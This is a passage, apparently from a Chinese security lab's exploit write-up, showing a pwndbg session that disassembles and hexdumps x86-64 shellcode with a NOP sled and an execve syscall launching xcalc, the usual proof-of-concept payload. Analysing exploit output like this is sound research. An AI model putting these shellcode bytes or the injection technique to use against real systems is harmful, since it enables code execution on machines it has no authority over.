 execve("/usr/bin/xcalc", ["/usr/bin/xcalc"], ["DISPLAY:=0"]);
pwndbg> u 0x00003ac6c6d14000 30
► 0x3ac6c6d14000 nop
0x3ac6c6d14001 nop
0x3ac6c6d14002 nop
0x3ac6c6d14003 nop
0x3ac6c6d14004 nop
0x3ac6c6d14005 nop
0x3ac6c6d14006 nop
0x3ac6c6d14007 nop
0x3ac6c6d14008 movabs rax, 0x636c6163782f ; /xcalc
0x3ac6c6d14012 push rax
0x3ac6c6d14013 movabs rax, 0x6e69622f7273752f ; /usr/bin
0x3ac6c6d1401d push rax
0x3ac6c6d1401e mov rdi, rsp
0x3ac6c6d14021 xor rax, rax
0x3ac6c6d14024 push rax
0x3ac6c6d14025 push rdi
0x3ac6c6d14026 mov rsi, rsp
0x3ac6c6d14029 xor rdx, rdx
0x3ac6c6d1402c mov rax, 0x303a
0x3ac6c6d14033 push rax
0x3ac6c6d14034 movabs rax, 0x3d59414c50534944 ; DISPLAY=
0x3ac6c6d1403e push rax
0x3ac6c6d1403f mov rdx, rsp
0x3ac6c6d14042 xor rax, rax
0x3ac6c6d14045 push rax
0x3ac6c6d14046 push rdx
0x3ac6c6d14047 mov rdx, rsp
0x3ac6c6d1404a mov rax, 0x3b
0x3ac6c6d14051 syscall
...
pwndbg> hexdump 0x00003ac6c6d14000 0x53
+0000 0x3ac6c6d14000 90 90 90 90 90 90 90 90 48 b8 2f 78 63 61 6c 63 │....│....│H./x│calc│
+0010 0x3ac6c6d14010 00 00 50 48 b8 2f 75 73 72 2f 62 69 6e 50 48 89 │..PH│./us│r/bi│nPH.│
+0020 0x3ac6c6d14020 e7 48 31 c0 50 57 48 89 e6 48 31 d2 48 c7 c0 3a │.H1.│PWH.│.H1.│H..:│
+0030 0x3ac6c6d14030 30 00 00 50 48 b8 44 49 53 50 4c 41 59 3d 50 48 │0..P│H.DI│SPLA│Y=PH│
+0040 0x3ac6c6d14040 89 e2 48 31 c0 50 52 48 89 e2 48 c7 c0 3b 00 00 │..H1│.PRH│..H.│.;..│
+0050 0x3ac6c6d14050 00 0f 05
安恒信息安全研究院